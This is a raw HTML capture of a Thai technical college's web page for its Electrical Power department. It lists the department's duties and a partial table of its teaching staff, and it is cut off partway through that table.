

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technicnan.ac.th/HR_detail.php?id_subdep=43&name_dep=%E0%B8%9D%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3
body_size: 41093
content:
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />

<!DOCTYPE html>

<html lang="zxx" class="no-js">

<head>

	<!-- Mobile Specific Meta -->

	<!--<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Favicon-->

	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<!-- Author Meta -->

	<meta name="author" content="codepixer">

	<!-- Meta Description -->

	<meta name="description" content="">

	<!-- Meta Keyword -->

	<meta name="keywords" content="">

	<!-- meta character set -->

	<meta charset="UTF-8">

	<!-- Site Title -->

	<title>Nan Technical college</title>



	<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,400,300,500,600,700" rel="stylesheet"> 

		<!--

		CSS

		============================================= -->



		<link rel="stylesheet" href="css/bootstrap.css">

					

		<link rel="stylesheet" href="css/animate.min.css">

		<link rel="stylesheet" href="css/owl.carousel.css">

		<!-- <link rel="stylesheet" href="css/style.css">

		<link rel="stylesheet" href="css/slick.css"> -->

		<link rel="stylesheet" href="css/bootstrap.min.css">

		<link rel="stylesheet" href="css/prettyPhoto.css">

	



			

<!--	

		w3school

		============================================= -->

		<link rel="stylesheet" href="css/w3.min.css">

		<script src="js/w3.min.js"></script>

		<script src="js/w3js.min.js"></script>

  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>



    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<style type="text/css">
html{ /*  ��Ѻ˹��������բ�Ǵ� */
	filter:grayscale(100%);
}

body,td,th {

	font-family: Poppins, sans-serif;

	color: #333;

}

.container1{

    border:2px solid #dedede;

    background-color:#f1f1f1;

    border-radius:6px;

    margin:10px;

    margin:0 auto;

    max-width:90%;

    padding:0 20px;

}

.darker{

    border:2px solid #ccc;

    background-color:#ddd;

    margin:0 auto;

    max-width:90%;

    padding:0 20px;

}

.container1 img{

    float:left;

    max-width:60px;

    width:100%;

    margin-right:20px;

    border-radius:50%;

}

.container1 img.right{

    float:right;

    margin-left:20px;

}



body {

	background-color: #03F;

	background-image: url(img/bg.jpg);

}

</style>



<style>

	video {

			width: 100%;

			height: auto;

	}

	</style>

<script src='https://www.google.com/recaptcha/api.js?hl=th'></script>

</head><!DOCTYPE html>

<html lang="en" >



<head>

  <meta charset="UTF-8">

  <title>Multilevel Nav Menu Dropdowns</title>

  

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">



  

      <link rel="stylesheet" href="navcss/style.css">



  

</head>



<body style="width: 100%">



<img src="img/head_1.png" class="img-fluid" alt="Responsive image">







<font color="	#000000">

  <ul class='top-level'>

  <li>

    <a href="main_index.php">หน้าแรก</a>

  </li>

  <li>

    <a href='javascript:;'>ข้อมูลสถานศึกษา</a>

    <ul class='second-level'>



						  <li><a href="IS_history.php">ข้อมูลทั่วไป</a></li>

						  <li><a href="IS_human.php">ข้อมูลบุคลากร</a></li>

						  <li><a href="IS_finance.php">ข้อมูลงบประมาณ</a></li>

							<li><a href="IS_student.php">ข้อมูลนักเรียน-นักศึกษา</a></li>

							<li><a href="HR_detail.php?id_subdep=14&name_dep=ฝ่ายวิชาการ" >ข้อมูลหลักสูตรการเรียน</a></li>

              <li><a href="HR_detail.php?id_subdep=38&name_dep=ฝ่ายวิชาการ">ข้อมูลวัดผลและประเมินผล</a></li>

							<li><a href="IS_suppile.php">ข้อมูลครุภัณฑ์</a></li>

							<li><a href="IS_place.php">ข้อมูลอาคารและสถานที่</a></li>

							<li><a href="https://www.doe.go.th/nan/">ข้อมูลตลาดแรงงาน</a></li>

							<li><a href="IS_reward.php">ข้อมูลผลงานดีเด่นสถานศึกษา</a></li>

							<li><a href="http://www.nan.go.th/about-article/2/">ข้อมูลพื้นฐานจังหวัดน่าน</a></li>

							<li><a href="IS_his6.php">พระราชบัญญํติและมาตรฐานการศึกษา</a></li>

</ul>			

</li>



<li>

  <a href='javascript:;'>หน่วยงานภายใน</a>

  <ul class='second-level'>

  
      <li>

    <a href="main_index.php">ฝ่ายบริหารทรัพยากร</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=5&name_dep=ฝ่ายบริหารทรัพยากร">งานบริหารงานทั่วไป</a></li>

      
      <li><a href="HR_detail.php?id_subdep=6&name_dep=ฝ่ายบริหารทรัพยากร">งานบริหารและพัฒนาทรัพยากรบุคคล</a></li>

      
      <li><a href="HR_detail.php?id_subdep=8&name_dep=ฝ่ายบริหารทรัพยากร">งานการบัญชี</a></li>

      
      <li><a href="HR_detail.php?id_subdep=9&name_dep=ฝ่ายบริหารทรัพยากร">งานพัสดุ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=10&name_dep=ฝ่ายบริหารทรัพยากร">งานอาคารสถานที่</a></li>

      
      <li><a href="HR_detail.php?id_subdep=52&name_dep=ฝ่ายบริหารทรัพยากร">งานการเงิน</a></li>

      
      </ul>

    </li>

    
      <li>

    <a href="main_index.php">ฝ่ายแผนงานและความร่วมมือ</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=12&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานศูนย์ดิจิทัลและสื่อสารองค์กร</a></li>

      
      <li><a href="HR_detail.php?id_subdep=25&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานพัฒนายุทธศาสตร์ แผนงาน และงบประมาณ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=26&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานศูนย์ดิจิทัลและสื่อสารองค์กร</a></li>

      
      <li><a href="HR_detail.php?id_subdep=28&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานส่งเสริมการวิจัย นวัตกรรม และสิ่งประดิษฐ์</a></li>

      
      <li><a href="HR_detail.php?id_subdep=29&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานมาตรฐานและการประกันคุณภาพการศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=30&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานศูนย์บ่มเพาะผู้ประกอบการอาชีวศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=58&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานส่งเสริมธุรกิจและการเป็นผู้ประกอบการ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=65&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานติดตามและประเมินผลการอาชีวศึกษา</a></li>

      
      </ul>

    </li>

    
      <li>

    <a href="main_index.php">ฝ่ายพัฒนากิจการนักเรียนนักศึกษา</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=18&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานกิจกรรมนักเรียน นักศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=21&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานแนะแนวอาชีพและจัดหางาน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=22&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานสวัสดิการนักเรียน นักศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=23&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานโครงการพิเศษและการบริการชุมชน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=61&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานปกครองและงานปลอดภัยนักเรียนนักศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=63&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานครูที่ปรึกษาและการแนะแนว</a></li>

      
      </ul>

    </li>

    
      <li>

    <a href="main_index.php">ฝ่ายวิชาการ</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=11&name_dep=ฝ่ายวิชาการ">งานทะเบียน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=14&name_dep=ฝ่ายวิชาการ">งานพัฒนาหลักสูตรและการเรียนการรู้</a></li>

      
      <li><a href="HR_detail.php?id_subdep=15&name_dep=ฝ่ายวิชาการ">งานวิทยบริการและเทคโนโลยีการศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=17&name_dep=ฝ่ายวิชาการ">งานสื่อการเรียนการสอน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=24&name_dep=ฝ่ายวิชาการ">งานอาชีวศึกษาระบบทวิภาคีและความร่วมมือ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=27&name_dep=ฝ่ายวิชาการ">งานอาชีวศึกษาระบบทวิภาคีและความร่วมมือ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=38&name_dep=ฝ่ายวิชาการ">งานวัดผลและประเมินผล</a></li>

      
      <li><a href="HR_detail.php?id_subdep=64&name_dep=ฝ่ายวิชาการ">งานการศึกษาพิเศษและความเสมอภาคทางการศึกษา</a></li>

      
      </ul>

    </li>

    


  </ul>

</li>

<li>

  <a href='javascript:;'>แผนกวิชา/ภาควิชา</a>

  <ul class='second-level'>

    <li>

    
       <li><a href="HR_detail.php?id_subdep=31&name_dep=ฝ่ายวิชาการ">แผนกวิชาการตลาด</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=33&name_dep=ฝ่ายวิชาการ">แผนกวิชาการจัดการสำนักงาน</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=34&name_dep=ฝ่ายวิชาการ">แผนกวิชาการบัญชี</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=35&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคโนโลยีสารสนเทศ</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=36&name_dep=ฝ่ายวิชาการ">แผนกวิชาสามัญสัมพันธ์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=43&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างไฟฟ้ากำลัง</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=44&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างกลโรงงาน</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=45&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างเชื่อมโลหะ</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=46&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างอิเล็กทรอนิกส์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=47&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างยนต์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=49&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างก่อสร้าง</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=50&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคโนโลยีคอมพิวเตอร์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=55&name_dep=ฝ่ายวิชาการ">แผนกวิชาเมคคาทรอนิกส์และหุ่นยนต์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=56&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคนิคพื้นฐาน</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=57&name_dep=ฝ่ายวิชาการ">แผนกวิชาอาหารและโภชนาการ</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=59&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคนิคยานยนต์ไฟฟ้า</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=60&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคโนโลยีธุรกิจดิจิทัล</a></li>

    	
    </li>

  </ul>

</li>

<li>

  <a href='javascript:;'>บริการสารสนเทศ</a>

  <ul class='second-level'>

    <li>

      <a href='javascript:;'>สำหรับครู-บุคลากร</a>

      <ul class='third-level'>

      <li><a href="ST_tablekru.php?type_learn=1">ตารางสอน ภาคเรียนที่ 1</a></li>

      <li><a href="ST_tablekru.php?type_learn=2">ตารางสอน ภาคเรียน 2</a></li>

      <li><a href="ST_name.php">รายชื่อนักเรียน-นักศึกษา</a></li>

      <li><a href="student_out.php">ข้อมูลผู้สำเร็จการศึกษา</a></li>

      <li><a href="IS_doc.php">แบบฟอร์มราชการภายใน</a></li>

      <li><a href="https://idplan.ovec.go.th/idplan/login/" target="_blank">แผนพัฒนาตนเอง(ID PLAN)</a></li>

      <li><a href="http://nantcsmis.wootichai.name/mis/">ระบบติดตามดูแลผู้เรียน</a></li>

      <li><a href="https://bsq.vec.go.th/th-th/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E(%E0%B8%9B%E0%B8%A7%E0%B8%8A)/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3%E0%B8%9E%E0%B8%A82567.aspx" target="_blank">หลักสูตรประกาศนียบัตรวิชาชีพ พุทธศักราช 2567</a></li>  

      <li><a href="https://bsq.vec.go.th/th-th/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87(%E0%B8%9B%E0%B8%A7%E0%B8%AA)/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3%E0%B8%9E%E0%B8%A82567.aspx" target="_blank">หลักสูตรประกาศนียบัตรวิชาชีพชั้นสูง พุทธศักราช 2567</a></li>      

      <li><a href="http://202.29.232.179">ระบบบริหารจัดการสถานศึกษา RMS2016</a></li>

      </ul>

    </li>

    <li>

      <a href="#">สำหรับนักเรียน-นักศึกษา</a>

      <ul class='third-level'>

      <li><a href="ST_table.php?type_stu=1">ตารางเรียน  ภาคเรียนที่ 1</a></li>

      <li><a href="ST_table.php?type_stu=2">ตารางเรียน  ภาคเรียนที่ 2</a></li>

      <li><a href="ST_table.php?type_stu=s">ตารางเรียน  ภาคฤดูร้อน</a></li>

      <li><a href="ST_name.php">รายชื่อนักเรียน-นักศึกษา</a></li>

      <li><a href="file/ครูที่ปรึกษา.pdf">ข้อมูลครูที่ปรึกษา</a></li>

      <li><a href="https://www.e-studentloan.ktb.co.th/STUDENT/jsp/ESLLand.jsp">ข้อมูลรายชื่อผู้กู้ยืมเงินเพื่อการศึกษา (กยศ.)</a></li>

      <li><a href="http://1.179.171.107/?p=login">ตรวจสอบผลการเรียน</a></li>

      <li><a href="IS_place.php">อาคารเรียน </a></li>	

      <li><a href="ST_form.php">แบบฟอร์มสำหรับนักศึกษา</a></li>			

      </ul>

    </li>

    <li>

    <a href="#">สำหรับผู้ปกครอง</a>

      <ul class='third-level'>

      <li><a href="http://1.179.171.107/?p=login"> ระบบติดตามดูแลผู้เรียน RMS2016</a></li>		

      </ul>

    </li>



  </ul>

</li>



<li>

  <a href='javascript:;'>สอศ./สอน.2/อศจ.น่าน</a>

  <ul class='second-level'>

  <li>

      <a href="http://www.vec.go.th/">สำนักงานคณะกรรมการการอาชีวศึกษา</a>

  </li>   

  <li>

      <a href="http://202.29.232.198/?usid=20130005">สถาบันการอาชีวศึกษาภาคเหนือ2</a>

  </li>   

    <li>

      <a href='javascript:;'>อาชีวศึกษาจังหวัดน่าน</a>

      <ul class='third-level'>

      <li><a href="http://www.technicnan.ac.th/">วิทยาลัยเทคนิคน่าน</a></li>		

      <li><a href="http://www.npc.ac.th/">วิทยาลัยสารพัดช่างน่าน</a></li>	

      <li><a href="http://www.puaicec.ac.th/">วิทยาลัยการอาชีพปัว</a></li>

      <li><a href="http://www.wiangsa.ac.th/">วิทยาลัยการอาชีพเวียงสา</a></li>	

      </ul>

    </li>

    <li>

    <a href="#">อาชีวศึกษาจังหวัดเชียงราย</a>

      <ul class='third-level'>

      <li><a href="http://www.ctc.ac.th/">วิทยาลัยเทคนิคเชียงราย</a></li>		

      <li><a href="http://wpptech.ac.th/">วิทยาลัยเทคนิคเวียงป่าเป้า</a></li>	

      <li><a href="https://www.facebook.com/kctc.cr/">วิทยาลัยกาญจนาภิเษกเชียงราย</a></li>

      <li><a href="https://www.facebook.com/%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87-485214784900146/">วิทยาลัยการอาชีพเทิง</a></li>	

      <li><a href="http://www.cric.ac.th/">วิทยาลัยการอาชีพเชียงราย</a></li>

      <li><a href="http://www.wice.ac.th/">วิทยาลัยการอาชีพเวียงเชียงรุ้ง</a></li>

      <li><a href="http://www.cvc.ac.th/cvc2011/?usid=20100001&language=Th">วิทยาลัยอาชีวศึกษาเชียงราย</a></li>

      <li><a href="https://www.facebook.com/crcat2.ac.th/">วิทยาลัยเกษตรและเทคโนโลยีเชียงราย</a></li>

      <li><a href="http://www.ccvc.ac.th/main/">วิทยาลัยอาชีวศึกษาพาณิชยการเชียงราย</a></li>

      </ul>

    </li>

    <li>

    <a href="#">อาชีวศึกษาจังหวัดพะเยา</a>

      <ul class='third-level'>

      <li><a href="http://www.phayaotc.ac.th/?usid=10000001&language=Th">วิทยาลัยเทคนิคพะเยา</a></li>		

      <li><a href="http://pycat.ac.th/home.php">วิทยาลัยเกษตรและเทคโนโลยีพะเยา</a></li>	

      <li><a href="http://www.cktc.ac.th/ckec3/">วิทยาลัยการอาชีพเชียงคำ</a></li>

      <li><a href="http://www.dkttc.ac.th/dkt/">วิทยาลัยการอาชีพดอกคำใต้</a></li>	

      <li><a href="http://www.pongtechno.ac.th/">วิทยาลัยเทคโนโลยีและการจัดการปง</a></li>

      </ul>

    </li>

    <li>

    <a href="#">อาชีวศึกษาจังหวัดแพร่</a>

      <ul class='third-level'>

      <li><a href="http://phraetc.itbaseth.com/">วิทยาลัยเทคนิคแพร่</a></li>		

      <li><a href="http://www.pvc.ac.th/">วิทยาลัยอาชีวศึกษาแพร่</a></li>	

      <li><a href="http://www.pcat.ac.th/">วิทยาลัยเกษตรและเทคโนโลยีแพร่</a></li>

      <li><a href="http://www.pptc.ac.th/">วิทยาลัยสารพัดช่างแพร่</a></li>	

      <li><a href="http://www.lic.ac.th/lic/index.php">วิทยาลัยการอาชีพลอง</a></li>

      <li><a href="https://www.song.ac.th/song_web58/">วิทยาลัยการอาชีพสอง</a></li>

      </ul>

    </li>



  </ul>

</li>


<li>

<a href="ITA.php">ITA/ข้อมูลสาธารณะ</a>

</li>

<li>

<a href="appeal.php">ช่องทางการร้องเรียน</a>

</li>

<li>

<a href="question.php">ถาม - ตอบ / ข้อเสนอแนะ</a>

</li>




</font>

  <script src='http://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>



  



</body>



</html>


<body style="width: 100%"> 



<br>

<br>

<br>

<br>

<br>



<div class="container">

	<div class="panel panel-default">

		<div class="panel-body">

<img src="depart/43.jpg" class="img-fluid" alt="Responsive image">

		<!-- End banner Area -->	

	</div>

</div>

</div>



<div class="container">

		<div class="panel panel-default">

			<div class="panel-body">



	

			<div class="alert alert-primary" role="alert">

 			หน้าที่และความรับผิดชอบ  ฝ่ายวิชาการ --> แผนกวิชาช่างไฟฟ้ากำลัง
			</div>

			<table class="table table-striped" cellpadding="0" cellspacing="0">

             
            	<tr>

                	<td >1</td>

                    <td > การจัดทำแผนการจัดการเรียนการสอน ตารางเรียน ตารางสอน บัญชีวิชาเลือก จัดตารางสอนรวมและตารางส่วนบุคคลของแผนกวิชา</td>

                </tr>

                
            	<tr>

                	<td >2</td>

                    <td >ควบคุมดูแล ส่งเสริม กำกับ ติดตามการจัดการเรียนการสอน แก้ปัญหาเกี่ยวกับการเรียนการสอน การฝึกงาน การวัดผลประเมินผล การวิจัยในแผนกวิชาให้เป็นไปตามหลักสูตร และระเบียบแบบแผนของทางราชการ</td>

                </tr>

                
            	<tr>

                	<td >3</td>

                    <td >วางแผนและดำเนินงาน ด้านมาตรฐานและการประกันคุณภาพของแผนกวิชา เพื่อนำไปสู่การพัฒนาคุณภาพและมาตรฐานการศึกษาอย่างต่อเนื่อง และรองรับการประเมินคุณภาพภายนอกได้</td>

                </tr>

                
            	<tr>

                	<td >4</td>

                    <td >จัดหาดูแลรักษาวัสดุ ครุภัณฑ์ อุปกรณ์ เครื่องจักร เครื่องมือของแผนกวิชาให้ใช้ได้เป็นปกติ และมีเพียงพอต่อการจัดการเรียนการสอน</td>

                </tr>

                
            	<tr>

                	<td >5</td>

                    <td >สนับสนุนการพัฒนการเรียนการสอน นวัตกรรม เทคโนโลยี และสิ่งประดิษฐ์ การใช้อุปกรณ์ การเรียนการสอน การเขียนตำรา เอกสาร และใบช่วยสอนต่างๆ</td>

                </tr>

                
            	<tr>

                	<td >6</td>

                    <td >ติดตามและแนะนำเกียวกับการทำโครงการฝึก โครงการสอน แผนการเรียนรู้ คู่มือครู ใบงาน ตลอดจนแฟ้มสะสมงาน โดยบรูณาการปรัชญาของเศรษฐกิจพอเพียง ให้สอดคล้องกับหลักสูตร และแผนการจัดการเรียนการสอน</td>

                </tr>

                
            	<tr>

                	<td >7</td>

                    <td >ปกครองดูแลบุคลากรในแผนกวิชาให้ปฏิบัติตามกฏหมาย ระเบียบแบบแผนของทางราชการและเสนอความความชอบของบุคลากรในแผนกวิชา</td>

                </tr>

                
            	<tr>

                	<td >8</td>

                    <td >ประสานงานและให้ความร่วมมือกับหน่วยงานต่างๆ ทั้งภายในและภายนอกสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >9</td>

                    <td >จัดทำปฏิทินการปฏิบัติงาน เสนอโครงการและรายงานการปฏิบัติงานตามลำดับขั้น</td>

                </tr>

                
            	<tr>

                	<td >10</td>

                    <td >ดูแล บำรุงรักษา และรับผิดชอบทรัพย์สินของสถานศึกษาที่ได้รับมอบหมาย</td>

                </tr>

                
            	<tr>

                	<td >11</td>

                    <td >ปฏิบัติงานอื่นตามที่ได้รับมอบหมาย</td>

                </tr>

                
            </table>

		</div>





		</div>

		</div>





		<div class="container">

		<div class="panel panel-default">

			<div class="panel-body">

                  
			<div class="alert alert-primary" role="alert">

 			บุคลากรในหน่วยงาน

			</div>

            
<table class="table table-striped" border="0" align="center" cellpadding="0" cellspacing="0">

                    
                    <tr>

                      <td align="center">1</td>

                      <td >นายสมนึก&nbsp;&nbsp;กาบบัว</td>

                      <td >ตำแหน่ง : </td>

                      <td >หัวหน้าแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">2</td>

                      <td >นายมนตรี&nbsp;&nbsp;คำมา</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">3</td>

                      <td >นายภาสกร&nbsp;&nbsp;จุมปา</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">4</td>

                      <td >นายชัยอดุลย์&nbsp;&nbsp;เรียนสอน</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">5</td>

                      <td >นายคณาธิป&nbsp;&nbsp;คำใจดี</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">6</td>

                      <td >นายไชยรัตน์&nbsp;&nbsp;สุวรรณอำไพ</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">7</td>

                      <td >นายภิรมย์&nbsp;&nbsp;ยะราช</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">8</td>

                      <td >นายชัชวาลย์&nbsp;&nbsp;แสงแก้ว</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">9</td>

                      <td >นายอนุมัติ&nbsp;&nbsp;สิทธิ</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">10</td>

                      <td >นายคุณานันท์&nbsp;&nbsp;ทัพวิโรจน์</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">11</td>

                      <td >นายรุ่งสยาม&nbsp;&nbsp;ธงสามสิบเจ็ด</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">12</td>

                      <td >นายธีรวัฒน์&nbsp;&nbsp;ติ๊บอ้าย</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">13</td>

                      <td >นายสุริยันห์&nbsp;&nbsp;ดีปาละ</td>

                      <td >ตำแหน่ง : </td>

                      <td >ครูประจำแผนกวิชาช่างไฟฟ้ากำลัง</td>

                    </tr>

                    
                    <tr>

                      <td align="center">14</td>

                      <td >นายชวลิต&nbsp;&nbsp;ขวัญสง่า</td>

